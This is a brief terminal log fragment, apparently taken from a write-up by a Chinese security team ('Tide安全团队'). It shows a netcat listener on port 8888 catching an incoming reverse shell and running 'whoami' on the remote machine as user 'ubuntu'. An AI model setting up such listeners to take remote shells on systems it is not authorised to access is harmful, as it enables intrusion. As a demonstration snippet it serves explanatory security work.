 [root@iZ2ze3dj8i3kf8hg1yyidmZ ~]# nc -lvp 8888
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from .58.
Ncat: Connection from 8442.
$ whpami^H^H^H
/bin/sh: 1: whp: not found
$ whoami
ubuntu
$
Tide安全团队